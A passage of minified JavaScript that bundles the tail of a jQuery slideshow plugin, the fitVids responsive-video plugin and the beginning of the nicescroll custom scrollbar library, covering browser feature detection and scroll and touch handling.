d=b.data(this,"eislideshow");return d?b.isFunction(d[a])&&"_"!==a.charAt(0)?void d[a].apply(d,c):void f("no such method '"+a+"' for eislideshow instance"):void f("cannot call methods on eislideshow prior to initialization; attempted to call method '"+a+"'")})}else this.each(function(){var c=b.data(this,"eislideshow");c||b.data(this,"eislideshow",new b.Slideshow(a,this))});return this}}(window,jQuery),function(a){"use strict";a.fn.fitVids=function(b){var c={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var d=document.head||document.getElementsByTagName("head")[0],e=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}",f=document.createElement("div");f.innerHTML='<p>x</p><style id="fit-vids-style">'+e+"</style>",d.appendChild(f.childNodes[1])}return b&&a.extend(c,b),this.each(function(){var b=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];c.customSelector&&b.push(c.customSelector);var d=".fitvidsignore";c.ignore&&(d=d+", "+c.ignore);var e=a(this).find(b.join(","));e=e.not("object object"),e=e.not(d),e.each(function(){var b=a(this);if(!(b.parents(d).length>0||"embed"===this.tagName.toLowerCase()&&b.parent("object").length||b.parent(".fluid-width-video-wrapper").length)){b.css("height")||b.css("width")||!isNaN(b.attr("height"))&&!isNaN(b.attr("width"))||(b.attr("height",9),b.attr("width",16));var c="object"===this.tagName.toLowerCase()||b.attr("height")&&!isNaN(parseInt(b.attr("height"),10))?parseInt(b.attr("height"),10):b.height(),e=isNaN(parseInt(b.attr("width"),10))?b.width():parseInt(b.attr("width"),10),f=c/e;if(!b.attr("name")){var g="fitvid"+a.fn.fitVids._count;b.attr("name",g),a.fn.fitVids._count++}b.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*f+"%"),b.removeAttr("height").removeAttr("width")}})})},a.fn.fitVids._count=0}(window.jQuery||window.Zepto),function(b){function c(){var a=document.getElementsByTagName("script"),b=a[a.length-1].src.split("?")[0];return b.split("/").length>0?b.split("/").slice(0,-1).join("/")+"/":""}function d(a,b,c){for(var d=0;d<b.length;d++)c(a,b[d])}var e=!1,f=!1,g=5e3,h=2e3,i=0,j=b,k=c(),l=["ms","moz","webkit","o"],m=window.requestAnimationFrame||!1,n=window.cancelAnimationFrame||!1;if(!m)for(var o in l){var p=l[o];m||(m=window[p+"RequestAnimationFrame"]),n||(n=window[p+"CancelAnimationFrame"]||window[p+"CancelRequestAnimationFrame"])}var q=window.MutationObserver||window.WebKitMutationObserver||!1,r={zindex:"auto",cursoropacitymin:0,cursoropacitymax:1,cursorcolor:"#424242",cursorwidth:"5px",cursorborder:"1px solid #fff",cursorborderradius:"5px",scrollspeed:60,mousescrollstep:24,touchbehavior:!1,hwacceleration:!0,usetransition:!0,boxzoom:!1,dblclickzoom:!0,gesturezoom:!0,grabcursorenabled:!0,autohidemode:!0,background:"",iframeautoresize:!0,cursorminheight:32,preservenativescrolling:!0,railoffset:!1,bouncescroll:!0,spacebarenabled:!0,railpadding:{top:0,right:0,left:0,bottom:0},disableoutline:!0,horizrailenabled:!0,railalign:"right",railvalign:"bottom",enabletranslate3d:!0,enablemousewheel:!0,enablekeyboard:!0,smoothscroll:!0,sensitiverail:!0,enablemouselockapi:!0,cursorfixedheight:!1,directionlockdeadzone:6,hidecursordelay:400,nativeparentscrolling:!0,enablescrollonselection:!0,overflowx:!0,overflowy:!0,cursordragspeed:.3,rtlmode:!1,cursordragontouch:!1,oneaxismousemode:"auto"},s=!1,t=function(){function a(){var a=["-moz-grab","-webkit-grab","grab"];(c.ischrome&&!c.ischrome22||c.isie)&&(a=[]);for(var d=0;d<a.length;d++){var e=a[d];if(b.style.cursor=e,b.style.cursor==e)return e}return"url(http://www.google.com/intl/en_ALL/mapfiles/openhand.cur),n-resize"}if(s)return s;var b=document.createElement("DIV"),c={};c.haspointerlock="pointerLockElement"in document||"mozPointerLockElement"in document||"webkitPointerLockElement"in document,c.isopera="opera"in window,c.isopera12=c.isopera&&"getUserMedia"in navigator,c.isoperamini="[object OperaMini]"===Object.prototype.toString.call(window.operamini),c.isie="all"in document&&"attachEvent"in b&&!c.isopera,c.isieold=c.isie&&!("msInterpolationMode"in b.style),c.isie7=c.isie&&!c.isieold&&(!("documentMode"in document)||7==document.documentMode),c.isie8=c.isie&&"documentMode"in document&&8==document.documentMode,c.isie9=c.isie&&"performance"in window&&document.documentMode>=9,c.isie10=c.isie&&"performance"in window&&document.documentMode>=10,c.isie9mobile=/iemobile.9/i.test(navigator.userAgent),c.isie9mobile&&(c.isie9=!1),c.isie7mobile=!c.isie9mobile&&c.isie7&&/iemobile/i.test(navigator.userAgent),c.ismozilla="MozAppearance"in b.style,c.iswebkit="WebkitAppearance"in b.style,c.ischrome="chrome"in window,c.ischrome22=c.ischrome&&c.haspointerlock,c.ischrome26=c.ischrome&&"transition"in b.style,c.cantouch="ontouchstart"in document.documentElement||"ontouchstart"in window,c.hasmstouch=window.navigator.msPointerEnabled||!1,c.ismac=/^mac$/i.test(navigator.platform),c.isios=c.cantouch&&/iphone|ipad|ipod/i.test(navigator.platform),c.isios4=c.isios&&!("seal"in Object),c.isandroid=/android/i.test(navigator.userAgent),c.trstyle=!1,c.hastransform=!1,c.hastranslate3d=!1,c.transitionstyle=!1,c.hastransition=!1,c.transitionend=!1;for(var d=["transform","msTransform","webkitTransform","MozTransform","OTransform"],e=0;e<d.length;e++)if("undefined"!=typeof b.style[d[e]]){c.trstyle=d[e];break}c.hastransform=0!=c.trstyle,c.hastransform&&(b.style[c.trstyle]="translate3d(1px,2px,3px)",c.hastranslate3d=/translate3d/.test(b.style[c.trstyle])),c.transitionstyle=!1,c.prefixstyle="",c.transitionend=!1;for(var d=["transition","webkitTransition","MozTransition","OTransition","OTransition","msTransition","KhtmlTransition"],f=["","-webkit-","-moz-","-o-","-o","-ms-","-khtml-"],g=["transitionend","webkitTransitionEnd","transitionend","otransitionend","oTransitionEnd","msTransitionEnd","KhtmlTransitionEnd"],e=0;e<d.length;e++)if(d[e]in b.style){c.transitionstyle=d[e],c.prefixstyle=f[e],c.transitionend=g[e];break}return c.ischrome26&&(c.prefixstyle=f[1]),c.hastransition=c.transitionstyle,c.cursorgrabvalue=a(),c.hasmousecapture="setCapture"in b,c.hasMutationObserver=q!==!1,b=null,s=c,c},u=function(a,b){function c(){var a=s.doc.css(w.trstyle);return a&&"matrix"==a.substr(0,6)?a.replace(/^.*\((.*)\)$/g,"$1").replace(/px/g,"").split(/, +/):!1}function d(){var a=s.win;if("zIndex"in a)return a.zIndex();for(;a.length>0;){if(9==a[0].nodeType)return!1;var b=a.css("zIndex");if(!isNaN(b)&&0!=b)return parseInt(b);a=a.parent()}return!1}function l(a,b,c){var d=a.css(b),e=parseFloat(d);if(isNaN(e)){e=x[d]||0;var f=3==e?c?s.win.outerHeight()-s.win.innerHeight():s.win.outerWidth()-s.win.innerWidth():1;return s.isie8&&e&&(e+=1),f?e:0}return e}function o(a,b,c,d){s._bind(a,b,function(d){var d=d?d:window.event,e={original:d,target:d.target||d.srcElement,type:"wheel",deltaMode:"MozMousePixelScroll"==d.type?0:1,deltaX:0,deltaZ:0,preventDefault:function(){return d.preventDefault?d.preventDefault():d.returnValue=!1,!1},stopImmediatePropagation:function(){d.stopImmediatePropagation?d.stopImmediatePropagation():d.cancelBubble=!0}};return"mousewheel"==b?(e.deltaY=-1/40*d.wheelDelta,d.wheelDeltaX&&(e.deltaX=-1/40*d.wheelDeltaX)):e.deltaY=d.detail,c.call(a,e)},d)}function p(a,b,c){var d,e;if(0==a.deltaMode?(d=-Math.floor(a.deltaX*(s.opt.mousescrollstep/54)),e=-Math.floor(a.deltaY*(s.opt.mousescrollstep/54))):1==a.deltaMode&&(d=-Math.floor(a.deltaX*s.opt.mousescrollstep),e=-Math.floor(a.deltaY*s.opt.mousescrollstep)),b&&s.opt.oneaxismousemode&&0==d&&e&&(d=e,e=0),d&&(s.scrollmom&&s.scrollmom.stop(),s.lastdeltax+=d,s.debounced("mousewheelx",function(){var a=s.lastdeltax;s.lastdeltax=0,s.rail.drag||s.doScrollLeftBy(a)},120)),e){if(s.opt.nativeparentscrolling&&c&&!s.ispage&&!s.zoomactive)if(0>e){if(s.getScrollTop()>=s.page.maxh)return!0}else if(s.getScrollTop()<=0)return!0;s.scrollmom&&s.scrollmom.stop(),s.lastdeltay+=e,s.debounced("mousewheely",function(){var a=s.lastdeltay;s.lastdeltay=0,s.rail.drag||s.doScrollBy(a)},120)}return a.stopImmediatePropagation(),a.preventDefault()}var s=this;if(this.version="3.5.0 BETA5",this.name="nicescroll",this.me=b,this.opt={doc:j("body"),win:!1},j.extend(this.opt,r),this.opt.snapbackspeed=80,a)for(var u in s.opt)"undefined"!=typeof a[u]&&(s.opt[u]=a[u]);this.doc=s.opt.doc,this.iddoc=this.doc&&this.doc[0]?this.doc[0].id||"":"",this.ispage=/BODY|HTML/.test(s.opt.win?s.opt.win[0].nodeName:this.doc[0].nodeName),this.haswrapper=s.opt.win!==!1,this.win=s.opt.win||(this.ispage?j(window):this.doc),this.docscroll=this.ispage&&!this.haswrapper?j(window):this.win,this.body=j("body"),this.viewport=!1,this.isfixed=!1,this.iframe=!1,this.isiframe="IFRAME"==this.doc[0].nodeName&&"IFRAME"==this.win[0].nodeName,this.istextarea="TEXTAREA"==this.win[0].nodeName,this.forcescreen=!1,this.canshowonmouseevent="scroll"!=s.opt.autohidemode,this.onmousedown=!1,this.onmouseup=!1,this.onmousemove=!1,this.onmousewheel=!1,this.onkeypress=!1,this.ongesturezoom=!1,this.onclick=!1,this.onscrollstart=!1,this.onscrollend=!1,this.onscrollcancel=!1,this.onzoomin=!1,this.onzoomout=!1,this.view=!1,this.page=!1,this.scroll={x:0,y:0},this.scrollratio={x:0,y:0},this.cursorheight=20,this.scrollvaluemax=0,this.checkrtlmode=!1,this.scrollrunning=!1,this.scrollmom=!1,this.observer=!1,this.observerremover=!1;do this.id="ascrail"+h++;while(document.getElementById(this.id));this.rail=!1,this.cursor=!1,this.cursorfreezed=!1,this.selectiondrag=!1,this.zoom=!1,this.zoomactive=!1,this.hasfocus=!1,this.hasmousefocus=!1,this.visibility=!0,this.locked=!1,this.hidden=!1,this.cursoractive=!0,this.overflowx=s.opt.overflowx,this.overflowy=s.opt.overflowy,this.nativescrollingarea=!1,this.checkarea=0,this.events=[],this.saved={},this.delaylist={},this.synclist={},this.lastdeltax=0,this.lastdeltay=0,this.detected=t();var w=j.extend({},this.detected);this.canhwscroll=w.hastransform&&s.opt.hwacceleration,this.ishwscroll=this.canhwscroll&&s.haswrapper,this.istouchcapable=!1,w.cantouch&&w.ischrome&&!w.isios&&!w.isandroid&&(this.istouchcapable=!0,w.cantouch=!1),w.cantouch&&w.ismozilla&&!w.isios&&!w.isandroid&&(this.istouchcapable=!0,w.cantouch=!1),s.opt.enablemouselockapi||(w.hasmousecapture=!1,w.haspointerlock=!1),this.delayed=function(a,b,c,d){var e=s.delaylist[a],f=(new Date).getTime();return!d&&e&&e.tt?!1:(e&&e.tt&&clearTimeout(e.tt),void(e&&e.last+c>f&&!e.tt?s.delaylist[a]={last:f+c,tt:setTimeout(function(){s.delaylist[a].tt=0,b.call()},c)}:e&&e.tt||(s.delaylist[a]={last:f,tt:0},setTimeout(function(){b.call()},0))))},this.debounced=function(a,b,c){var d=s.delaylist[a];(new Date).getTime();s.delaylist[a]=b,d||setTimeout(function(){var b=s.delaylist[a];s.delaylist[a]=!1,b.call()},c)},this.synched=function(a,b){function c(){s.onsync||(m(function(){s.onsync=!1;for(a in s.synclist){var b=s.synclist[a];b&&b.call(s),s.synclist[a]=!1}}),s.onsync=!0)}return s.synclist[a]=b,c(),a},this.unsynched=function(a){s.synclist[a]&&(s.synclist[a]=!1)},this.css=function(a,b){for(var c in b)s.saved.css.push([a,c,a.css(c)]),a.css(c,b[c])},this.scrollTop=function(a){return"undefined"==typeof a?s.getScrollTop():s.setScrollTop(a)},this.scrollLeft=function(a){return"undefined"==typeof a?s.getScrollLeft():s.setScrollLeft(a)},BezierClass=function(a,b,c,d,e,f,g){this.st=a,this.ed=b,this.spd=c,this.p1=d||0,this.p2=e||1,this.p3=f||0,this.p4=g||1,this.ts=(new Date).getTime(),this.df=this.ed-this.st},BezierClass.prototype={B2:function(a){return 3*a*a*(1-a)},B3:function(a){return 3*a*(1-a)*(1-a)},B4:function(a){return(1-a)*(1-a)*(1-a)},getNow:function(){var a=(new Date).getTime(),b=1-(a-this.ts)/this.spd,c=this.B2(b)+this.B3(b)+this.B4(b);return 0>b?this.ed:this.st+Math.round(this.df*c)},update:function(a,b){return this.st=this.getNow(),this.ed=a,this.spd=b,this.ts=(new Date).getTime(),this.df=this.ed-this.st,this}},this.ishwscroll?(this.doc.translate={x:0,y:0,tx:"0px",ty:"0px"},w.hastranslate3d&&w.isios&&this.doc.css("-webkit-backface-visibility","hidden"),this.getScrollTop=function(a){if(!a){var b=c();if(b)return 16==b.length?-b[13]:-b[5];if(s.timerscroll&&s.timerscroll.bz)return s.timerscroll.bz.getNow()}return s.doc.translate.y},this.getScrollLeft=function(a){if(!a){var b=c();if(b)return 16==b.length?-b[12]:-b[4];if(s.timerscroll&&s.timerscroll.bh)return s.timerscroll.bh.getNow()}return s.doc.translate.x},document.createEvent?this.notifyScrollEvent=function(a){var b=document.createEvent("UIEvents");b.initUIEvent("scroll",!1,!0,window,1),a.dispatchEvent(b)}:document.fireEvent?this.notifyScrollEvent=function(a){var b=document.createEventObject();a.fireEvent("onscroll"),b.cancelBubble=!0}:this.notifyScrollEvent=function(a,b){},w.hastranslate3d&&s.opt.enabletranslate3d?(this.setScrollTop=function(a,b){s.doc.translate.y=a,s.doc.translate.ty=-1*a+"px",s.doc.css(w.trstyle,"translate3d("+s.doc.translate.tx+","+s.doc.translate.ty+",0px)"),b||s.notifyScrollEvent(s.win[0])},this.setScrollLeft=function(a,b){s.doc.translate.x=a,s.doc.translate.tx=-1*a+"px",s.doc.css(w.trstyle,"translate3d("+s.doc.translate.tx+","+s.doc.translate.ty+",0px)"),b||s.notifyScrollEvent(s.win[0])}):(this.setScrollTop=function(a,b){s.doc.translate.y=a,s.doc.translate.ty=-1*a+"px",s.doc.css(w.trstyle,"translate("+s.doc.translate.tx+","+s.doc.translate.ty+")"),b||s.notifyScrollEvent(s.win[0])},this.setScrollLeft=function(a,b){s.doc.translate.x=a,s.doc.translate.tx=-1*a+"px",s.doc.css(w.trstyle,"translate("+s.doc.translate.tx+","+s.doc.translate.ty+")"),b||s.notifyScrollEvent(s.win[0])})):(this.getScrollTop=function(){return s.docscroll.scrollTop()},this.setScrollTop=function(a){return s.docscroll.scrollTop(a)},this.getScrollLeft=function(){return s.docscroll.scrollLeft()},this.setScrollLeft=function(a){return s.docscroll.scrollLeft(a)}),this.getTarget=function(a){return a?a.target?a.target:a.srcElement?a.srcElement:!1:!1},this.hasParent=function(a,b){if(!a)return!1;for(var c=a.target||a.srcElement||a||!1;c&&c.id!=b;)c=c.parentNode||!1;return c!==!1};var x={thin:1,medium:3,thick:5};this.getOffset=function(){if(s.isfixed)return{top:parseFloat(s.win.css("top")),left:parseFloat(s.win.css("left"))};if(!s.viewport)return s.win.offset();var a=s.win.offset(),b=s.viewport.offset();return{top:a.top-b.top+s.viewport.scrollTop(),left:a.left-b.left+s.viewport.scrollLeft()}},this.updateScrollBar=function(a){if(s.ishwscroll)s.rail.css({height:s.win.innerHeight()}),s.railh&&s.railh.css({width:s.win.innerWidth()});else{var b=s.getOffset(),c={top:b.top,left:b.left};c.top+=l(s.win,"border-top-width",!0);(s.win.outerWidth()-s.win.innerWidth())/2;c.left+=s.rail.align?s.win.outerWidth()-l(s.win,"border-right-width")-s.rail.width:l(s.win,"border-left-width");var d=s.opt.railoffset;if(d&&(d.top&&(c.top+=d.top),s.rail.align&&d.left&&(c.left+=d.left)),s.locked||s.rail.css({top:c.top,left:c.left,height:a?a.h:s.win.innerHeight()}),s.zoom&&s.zoom.css({top:c.top+1,left:1==s.rail.align?c.left-20:c.left+s.rail.width+4}),s.railh&&!s.locked){var c={top:b.top,left:b.left},e=s.railh.align?c.top+l(s.win,"border-top-width",!0)+s.win.innerHeight()-s.railh.height:c.top+l(s.win,"border-top-width",!0),f=c.left+l(s.win,"border-left-width");s.railh.css({top:e,left:f,width:s.railh.width})}}},this.doRailClick=function(a,b,c){var d,e,f,g;s.locked||(s.cancelEvent(a),b?(d=c?s.doScrollLeft:s.doScrollTop,f=c?(a.pageX-s.railh.offset().left-s.cursorwidth/2)*s.scrollratio.x:(a.pageY-s.rail.offset().top-s.cursorheight/2)*s.scrollratio.y,d(f)):(d=c?s.doScrollLeftBy:s.doScrollBy,f=c?s.scroll.x:s.scroll.y,g=c?a.pageX-s.railh.offset().left:a.pageY-s.rail.offset().top,e=c?s.view.w:s.view.h,d(f>=g?e:-e)))},s.hasanimationframe=m,s.hascancelanimationframe=n,s.hasanimationframe?s.hascancelanimationframe||(n=function(){s.cancelAnimationFrame=!0}):(m=function(a){return setTimeout(a,15-Math.floor(+new Date/1e3)%16)},n=clearInterval),this.init=function(){function a(b){if(s.selectiondrag){if(b){var c=s.win.outerHeight(),d=b.pageY-s.selectiondrag.top;d>0&&c>d&&(d=0),d>=c&&(d-=c),s.selectiondrag.df=d}if(0!=s.selectiondrag.df){var e=2*-Math.floor(s.selectiondrag.df/6);s.doScrollBy(e),s.debounced("doselectionscroll",function(){a()},50)}}}function b(a){s.iframexd=!1;try{var b="contentDocument"in this?this.contentDocument:this.contentWindow.document;b.domain}catch(a){s.iframexd=!0,b=!1}if(s.iframexd)return"console"in window,!0;if(s.forcescreen=!0,s.isiframe&&(s.iframe={doc:j(b),html:s.doc.contents().find("html")[0],body:s.doc.contents().find("body")[0]},s.getContentSize=function(){return{w:Math.max(s.iframe.html.scrollWidth,s.iframe.body.scrollWidth),h:Math.max(s.iframe.html.scrollHeight,s.iframe.body.scrollHeight)}},s.docscroll=j(s.iframe.body)),!w.isios&&s.opt.iframeautoresize&&!s.isiframe){s.win.scrollTop(0),s.doc.height("");var c=Math.max(b.getElementsByTagName("html")[0].scrollHeight,b.body.scrollHeight);s.doc.height(c)}s.lazyResize(30),w.isie7&&s.css(j(s.iframe.html),{"overflow-y":"hidden"}),s.css(j(s.iframe.body),{"overflow-y":"hidden"}),w.isios&&s.haswrapper&&s.css(j(b.body),{"-webkit-transform":"translate3d(0,0,0)"}),"contentWindow"in this?s.bind(this.contentWindow,"scroll",s.onscroll):s.bind(b,"scroll",s.onscroll),s.opt.enablemousewheel&&s.bind(b,"mousewheel",s.onmousewheel),s.opt.enablekeyboard&&s.bind(b,w.isopera?"keypress":"keydown",s.onkeypress),(w.cantouch||s.opt.touchbehavior)&&(s.bind(b,"mousedown",s.ontouchstart),s.bind(b,"mousemove",function(a){s.ontouchmove(a,!0)}),s.opt.grabcursorenabled&&w.cursorgrabvalue&&s.css(j(b.body),{cursor:w.cursorgrabvalue})),s.bind(b,"mouseup",s.ontouchend),s.zoom&&(s.opt.dblclickzoom&&s.bind(b,"dblclick",s.doZoom),s.ongesturezoom&&s.bind(b,"gestureend",s.ongesturezoom))}if(s.saved.css=[],w.isie7mobile)return!0;if(w.isoperamini)return!0;if(w.hasmstouch&&s.css(s.ispage?j("html"):s.win,{"-ms-touch-action":"none"}),s.zindex="auto",s.ispage||"auto"!=s.opt.zindex?s.zindex=s.opt.zindex:s.zindex=d()||"auto",s.ispage||"auto"==s.zindex||s.zindex>i&&(i=s.zindex),s.isie&&0==s.zindex&&"auto"==s.opt.zindex&&(s.zindex="auto"),!s.ispage||!w.cantouch&&!w.isieold&&!w.isie9mobile){var c=s.docscroll;s.ispage&&(c=s.haswrapper?s.win:s.doc),w.isie9mobile||s.css(c,{"overflow-y":"hidden"}),s.ispage&&w.isie7&&("BODY"==s.doc[0].nodeName?s.css(j("html"),{"overflow-y":"hidden"}):"HTML"==s.doc[0].nodeName&&s.css(j("body"),{"overflow-y":"hidden"})),!w.isios||s.ispage||s.haswrapper||s.css(j("body"),{"-webkit-overflow-scrolling":"touch"});var h=j(document.createElement("div"));h.css({position:"relative",top:0,"float":"right",width:s.opt.cursorwidth,height:"0px","background-color":s.opt.cursorcolor,border:s.opt.cursorborder,"background-clip":"padding-box","-webkit-border-radius":s.opt.cursorborderradius,"-moz-border-radius":s.opt.cursorborderradius,"border-radius":s.opt.cursorborderradius}),h.hborder=parseFloat(h.outerHeight()-h.innerHeight()),s.cursor=h;var l=j(document.createElement("div"));l.attr("id",s.id),l.addClass("nicescroll-rails");var m,n,o=["left","right"];for(var p in o)n=o[p],m=s.opt.railpadding[n],m?l.css("padding-"+n,m+"px"):s.opt.railpadding[n]=0;l.append(h),l.width=Math.max(parseFloat(s.opt.cursorwidth),h.outerWidth())+s.opt.railpadding.left+s.opt.railpadding.right,l.css({width:l.width+"px",zIndex:s.zindex,background:s.opt.background,cursor:"default"}),l.visibility=!0,l.scrollable=!0,l.align="left"==s.opt.railalign?0:1,s.rail=l,s.rail.drag=!1;var r=!1;if(!s.opt.boxzoom||s.ispage||w.isieold||(r=document.createElement("div"),s.bind(r,"click",s.doZoom),s.zoom=j(r),s.zoom.css({cursor:"pointer","z-index":s.zindex,backgroundImage:"url("+k+"zoomico.png)",height:18,width:18,backgroundPosition:"0px 0px"}),s.opt.dblclickzoom&&s.bind(s.win,"dblclick",s.doZoom),w.cantouch&&s.opt.gesturezoom&&(s.ongesturezoom=function(a){return a.scale>1.5&&s.doZoomIn(a),a.scale<.8&&s.doZoomOut(a),s.cancelEvent(a)},s.bind(s.win,"gestureend",s.ongesturezoom))),s.railh=!1,s.opt.horizrailenabled){s.css(c,{"overflow-x":"hidden"});var h=j(document.createElement("div"));h.css({position:"relative",top:0,height:s.opt.cursorwidth,width:"0px","background-color":s.opt.cursorcolor,border:s.opt.cursorborder,"background-clip":"padding-box","-webkit-border-radius":s.opt.cursorborderradius,"-moz-border-radius":s.opt.cursorborderradius,"border-radius":s.opt.cursorborderradius}),h.wborder=parseFloat(h.outerWidth()-h.innerWidth()),s.cursorh=h;var t=j(document.createElement("div"));t.attr("id",s.id+"-hr"),t.addClass("nicescroll-rails"),t.height=Math.max(parseFloat(s.opt.cursorwidth),h.outerHeight()),t.css({height:t.height+"px",zIndex:s.zindex,background:s.opt.background}),t.append(h),t.visibility=!0,t.scrollable=!0,t.align="top"==s.opt.railvalign?0:1,s.railh=t,s.railh.drag=!1}if(s.ispage)l.css({position:"fixed",top:"0px",height:"100%"}),l.align?l.css({right:"0px"}):l.css({left:"0px"}),s.body.append(l),s.railh&&(t.css({position:"fixed",left:"0px",width:"100%"}),t.align?t.css({bottom:"0px"}):t.css({top:"0px"}),s.body.append(t));else{if(s.ishwscroll){"static"==s.win.css("position")&&s.css(s.win,{position:"relative"});var u="HTML"==s.win[0].nodeName?s.body:s.win;s.zoom&&(s.zoom.css({position:"absolute",top:1,right:0,"margin-right":l.width+4}),u.append(s.zoom)),l.css({position:"absolute",top:0}),l.align?l.css({right:0}):l.css({left:0}),u.append(l),t&&(t.css({position:"absolute",left:0,bottom:0}),t.align?t.css({bottom:0}):t.css({top:0}),u.append(t))}else{s.isfixed="fixed"==s.win.css("position");var x=s.isfixed?"fixed":"absolute";s.isfixed||(s.viewport=s.getViewport(s.win[0])),s.viewport&&(s.body=s.viewport,0==/relative|absolute/.test(s.viewport.css("position"))&&s.css(s.viewport,{position:"relative"})),l.css({position:x}),s.zoom&&s.zoom.css({position:x}),s.updateScrollBar(),s.body.append(l),s.zoom&&s.body.append(s.zoom),s.railh&&(t.css({position:x}),s.body.append(t))}w.isios&&s.css(s.win,{"-webkit-tap-highlight-color":"rgba(0,0,0,0)","-webkit-touch-callout":"none"}),w.isie&&s.opt.disableoutline&&s.win.attr("hideFocus","true"),w.iswebkit&&s.opt.disableoutline&&s.win.css({outline:"none"})}if(s.opt.autohidemode===!1?(s.autohidedom=!1,s.rail.css({opacity:s.opt.cursoropacitymax}),s.railh&&s.railh.css({opacity:s.opt.cursoropacitymax})):s.opt.autohidemode===!0?(s.autohidedom=j().add(s.rail),w.isie8&&(s.autohidedom=s.autohidedom.add(s.cursor)),s.railh&&(s.autohidedom=s.autohidedom.add(s.railh)),s.railh&&w.isie8&&(s.autohidedom=s.autohidedom.add(s.cursorh))):"scroll"==s.opt.autohidemode?(s.autohidedom=j().add(s.rail),s.railh&&(s.autohidedom=s.autohidedom.add(s.railh))):"cursor"==s.opt.autohidemode?(s.autohidedom=j().add(s.cursor),
s.railh&&(s.autohidedom=s.autohidedom.add(s.cursorh))):"hidden"==s.opt.autohidemode&&(s.autohidedom=!1,s.hide(),s.locked=!1),w.isie9mobile){s.scrollmom=new v(s),s.onmangotouch=function(a){var b=s.getScrollTop(),c=s.getScrollLeft();if(b==s.scrollmom.lastscrolly&&c==s.scrollmom.lastscrollx)return!0;var d=b-s.mangotouch.sy,e=c-s.mangotouch.sx,f=Math.round(Math.sqrt(Math.pow(e,2)+Math.pow(d,2)));if(0!=f){var g=0>d?-1:1,h=0>e?-1:1,i=+new Date;if(s.mangotouch.lazy&&clearTimeout(s.mangotouch.lazy),i-s.mangotouch.tm>80||s.mangotouch.dry!=g||s.mangotouch.drx!=h)s.scrollmom.stop(),s.scrollmom.reset(c,b),s.mangotouch.sy=b,s.mangotouch.ly=b,s.mangotouch.sx=c,s.mangotouch.lx=c,s.mangotouch.dry=g,s.mangotouch.drx=h,s.mangotouch.tm=i;else{s.scrollmom.stop(),s.scrollmom.update(s.mangotouch.sx-e,s.mangotouch.sy-d);i-s.mangotouch.tm;s.mangotouch.tm=i;var j=Math.max(Math.abs(s.mangotouch.ly-b),Math.abs(s.mangotouch.lx-c));s.mangotouch.ly=b,s.mangotouch.lx=c,j>2&&(s.mangotouch.lazy=setTimeout(function(){s.mangotouch.lazy=!1,s.mangotouch.dry=0,s.mangotouch.drx=0,s.mangotouch.tm=0,s.scrollmom.doMomentum(30)},100))}}};var y=s.getScrollTop(),z=s.getScrollLeft();s.mangotouch={sy:y,ly:y,dry:0,sx:z,lx:z,drx:0,lazy:!1,tm:0},s.bind(s.docscroll,"scroll",s.onmangotouch)}else{if(w.cantouch||s.istouchcapable||s.opt.touchbehavior||w.hasmstouch){s.scrollmom=new v(s),s.ontouchstart=function(a){if(a.pointerType&&2!=a.pointerType)return!1;if(!s.locked){if(w.hasmstouch)for(var b=a.target?a.target:!1;b;){var c=j(b).getNiceScroll();if(c.length>0&&c[0].me==s.me)break;if(c.length>0)return!1;if("DIV"==b.nodeName&&b.id==s.id)break;b=b.parentNode?b.parentNode:!1}s.cancelScroll();var b=s.getTarget(a);if(b){var d=/INPUT/i.test(b.nodeName)&&/range/i.test(b.type);if(d)return s.stopPropagation(a)}if(!("clientX"in a)&&"changedTouches"in a&&(a.clientX=a.changedTouches[0].clientX,a.clientY=a.changedTouches[0].clientY),s.forcescreen){var e=a,a={original:a.original?a.original:a};a.clientX=e.screenX,a.clientY=e.screenY}if(s.rail.drag={x:a.clientX,y:a.clientY,sx:s.scroll.x,sy:s.scroll.y,st:s.getScrollTop(),sl:s.getScrollLeft(),pt:2,dl:!1},s.ispage||!s.opt.directionlockdeadzone)s.rail.drag.dl="f";else{var f={w:j(window).width(),h:j(window).height()},g={w:Math.max(document.body.scrollWidth,document.documentElement.scrollWidth),h:Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},h=Math.max(0,g.h-f.h),i=Math.max(0,g.w-f.w);!s.rail.scrollable&&s.railh.scrollable?s.rail.drag.ck=h>0?"v":!1:s.rail.scrollable&&!s.railh.scrollable?s.rail.drag.ck=i>0?"h":!1:s.rail.drag.ck=!1,s.rail.drag.ck||(s.rail.drag.dl="f")}if(s.opt.touchbehavior&&s.isiframe&&w.isie){var k=s.win.position();s.rail.drag.x+=k.left,s.rail.drag.y+=k.top}if(s.hasmoving=!1,s.lastmouseup=!1,s.scrollmom.reset(a.clientX,a.clientY),!w.cantouch&&!this.istouchcapable&&!w.hasmstouch){var l=b?/INPUT|SELECT|TEXTAREA/i.test(b.nodeName):!1;if(!l)return!s.ispage&&w.hasmousecapture&&b.setCapture(),s.opt.touchbehavior?s.cancelEvent(a):s.stopPropagation(a);/SUBMIT|CANCEL|BUTTON/i.test(j(b).attr("type"))&&(pc={tg:b,click:!1},s.preventclick=pc)}}},s.ontouchend=function(a){return a.pointerType&&2!=a.pointerType?!1:s.rail.drag&&2==s.rail.drag.pt&&(s.scrollmom.doMomentum(),s.rail.drag=!1,s.hasmoving&&(s.hasmoving=!1,s.lastmouseup=!0,s.hideCursor(),w.hasmousecapture&&document.releaseCapture(),!w.cantouch))?s.cancelEvent(a):void 0};var A=s.opt.touchbehavior&&s.isiframe&&!w.hasmousecapture;s.ontouchmove=function(a,b){if(a.pointerType&&2!=a.pointerType)return!1;if(s.rail.drag&&2==s.rail.drag.pt){if(w.cantouch&&"undefined"==typeof a.original)return!0;s.hasmoving=!0,s.preventclick&&!s.preventclick.click&&(s.preventclick.click=s.preventclick.tg.onclick||!1,s.preventclick.tg.onclick=s.onpreventclick);var c=j.extend({original:a},a);if(a=c,"changedTouches"in a&&(a.clientX=a.changedTouches[0].clientX,a.clientY=a.changedTouches[0].clientY),s.forcescreen){var d=a,a={original:a.original?a.original:a};a.clientX=d.screenX,a.clientY=d.screenY}var e=ofy=0;if(A&&!b){var f=s.win.position();e=-f.left,ofy=-f.top}var 